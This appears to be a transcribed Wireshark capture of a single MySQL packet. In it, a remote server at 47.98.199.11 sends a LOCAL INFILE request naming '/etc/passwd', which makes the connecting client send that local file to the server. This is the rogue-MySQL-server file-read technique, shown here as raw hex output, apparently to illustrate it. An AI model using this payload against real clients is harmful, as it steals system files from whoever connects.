 Wires
Frame 141: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) on interface eth0,
Ethernet II, Src: VMware_e9:c5:96 (00:50:56:e9:c5:96), Dst: VMware_fe:fd:0a (00:0c:29:fe
Internet Protocol Version 4, Src: 47.98.199.11, Dst: 192.168.43.131
Transmission Control Protocol, Src Port: 3306, Dst Port: 57778, Seq: 645, Ack: 412, Len
MySQL Protocol
Packet Length: 12
Packet Number: 1
Number of fields: 0
Extra data: 47
Payload: 6574632f706173737764
0000 00 0c 29 fe fd 0a 00 50 56 e9 c5 96 08 00 45 00 ··)····P V·····E·
0010 00 38 04 6e 00 00 80 06 53 b9 2f 62 c7 0b c0 a8 ·8·n···· S·/b····
0020 2b 83 0c ea e1 b2 7c e7 32 56 52 cb 67 28 50 18 +·····|· 2VR·g(P·
0030 fa f0 4f 56 00 00 0c 00 00 01 fb 2f 65 74 63 2f ··OV···· ···/etc/
0040 70 61 73 73 77 64 passwd